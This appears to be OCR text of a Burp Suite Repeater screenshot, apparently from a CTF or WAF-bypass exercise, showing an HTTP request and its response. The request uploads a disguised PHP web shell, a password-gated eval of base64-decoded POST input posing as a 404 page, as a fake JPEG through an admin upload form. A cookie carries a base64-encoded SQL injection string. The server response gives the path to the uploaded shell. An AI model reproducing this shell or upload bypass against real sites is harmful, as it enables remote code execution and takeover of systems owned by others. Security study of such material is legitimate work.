 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://www.csuaurora.org:43010 ?
Request
Raw Params Headers Hex
POST /admin/doAction.php HTTP/1.1
Host: www.csuaurora.org:43010
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: multipart/form-data;
boundary=---------------------------272302746023966
Content-Length: 530
Referer: http://www.csuaurora.org:43010/admin/upload.php
Cookie: yunsuo_session_verify=ba40dd3542259959ab67748a81221395;
PHPSESSID=02go6g2oj4ib1arc9acfmud133;
iv=qa7RJtoeWW%2BPyW5F2yX9gA%3D%3D;
cipher=k7W4Oay8G3JB1pyCHiIKFIhdBEN5Rv%2BKKh0uZaIKaDZmZiz9o4uP101iFVXnoER
GHGvO%2FpfXIqUJ%2BwEFB8v6wQ%3D%3D; whoareu=YWRtaW4nIG9yICdhJyBsaWtlICdh
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------272302746023966
Content-Disposition: form-data; name="myFile1"; filename="caidao1.php"
Content-Type: image/jpeg
<?php
echo "404 Not Found!</br>"; error_reporting(0);
if(isset($_POST['com']) && md5($_POST['com']) ==
'791dc312b38016ef998c1c146104cd5a' && isset($_POST['content']))
$content = strtr($_POST['content'], '-_,',
'+/=');eval(base64_decode($content));
echo "We're sorry but the page your are looking for is Not Found..."
?>
-----------------------------272302746023966--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 12 May 2018 17:00:21 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Content-Length: 44
Connection: close
Content-Type: text/html;charset=utf-8
uploads/c18a805a72ab7000376edf516e642d05.php
? < + > Type a search term 0 matches
Done 246 bytes | 5 millis